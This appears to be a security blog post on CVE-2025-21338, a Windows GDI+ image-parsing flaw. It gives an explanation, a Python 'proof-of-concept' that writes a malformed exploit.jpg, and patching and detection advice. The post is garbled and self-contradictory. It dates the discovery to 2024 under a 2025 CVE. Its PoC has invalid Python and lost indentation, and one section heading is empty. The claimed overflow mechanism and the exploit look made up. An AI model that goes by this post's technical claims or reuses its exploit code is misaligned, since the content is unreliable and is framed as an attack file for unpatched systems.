In early 2024, a grave security flaw was uncovered in the Windows GDI+ subsystem, tracked as CVE-2025-21338. This bug, if exploited, allows remote attackers to execute code on target machines. In this post, we’ll break down the vulnerability, how it works, share a simple proof-of-concept (PoC), and provide links to trustworthy resources. Whether you’re a sysadmin, developer, or security enthusiast, this guide is for you.
⚠️ What is GDI+?
GDI+ (Graphics Device Interface Plus) is a Windows library used by many applications to display and manipulate images, text, and graphical objects. It’s indispensable for things like rendering JPEGs, PNGs, and metafiles. Because GDI+ is widely integrated, vulnerabilities in it can have sweeping consequences.
📚 What is CVE-2025-21338?
CVE-2025-21338 is a remote code execution (RCE) flaw in the Windows GDI+ subsystem. Put simply, it means an attacker can make your PC run their code, just by getting you to view a malicious image file (like a specially-crafted JPEG or PNG), either via email, a website, or document.
Windows 10
- Windows Server 2019/2022
🔍 How Does the Exploit Work?
The core of the problem is an integer overflow in the GDI+ image processing routine. When GDI+ receives a malformed image (for example, with manipulated dimensions or headers), it miscalculates buffer allocations, leading to a classic heap buffer overflow.
If exploited, this lets an attacker run arbitrary code within the context of the target program, often leading to full system compromise.
🛠 Example Exploit Snippet
Here’s a simplified PoC script (Python) that generates a malformed JPEG file, triggering the GDI+ vulnerability in unpatched systems:
> Warning: This snippet is for educational purposes and should NOT be used maliciously.
# cve-2025-21338-poc.py - Simple JPEG Malformation
# Generates a JPEG file with corrupted SOF markers to trigger the bug
with open('exploit.jpg', 'wb') as f:
# JPEG header
f.write(b'\xFF\xD8') # SOI
# Malformed SOF segment (Frame header)
f.write(b'\xFF\xC') # SOF marker
# Intentionally set the length field to a very large value (integer overflow)
f.write(b'\xFF\xFF')
# Add fake image data (buffer overflow primitive)
payload = b'\x41' * 10000 # 'A' * 10,000 bytes
f.write(payload)
# EOI
f.write(b'\xFF\xD9')
print("[+] Malicious JPEG saved as exploit.jpg")
How does it work?
🔗 References & More Reading
- Microsoft Security Response Center: CVE-2025-21338 Advisory
- National Vulnerability Database: CVE-2025-21338
- GDI+ Documentation (Microsoft)
🩹 Mitigation & Patch Guidance
Patch Now:
Microsoft has released critical updates. Visit Windows Update or use WSUS/Intune to patch all endpoints immediately.
Disable image previews where possible
Detection:
Monitor for large, malformed images in user temp folders and email attachments.
📢 Final Words
CVE-2025-21338 is a potent reminder of the lasting dangers in commonly used graphics libraries. If you run Windows or develop Windows apps, patch without delay—and be alert for suspicious files. If you’re a defender, review your detection rules for buffer overflow attempts in image parsing.
Stay safe,
*The Security Research Crew*
*For further technical breakdowns and updates on CVE-2025-21338, bookmark this post and keep an eye on Microsoft’s official advisories!*
Timeline
Published on: 01/14/2025 18:15:59 UTC
Last modified on: 02/21/2025 20:28:54 UTC
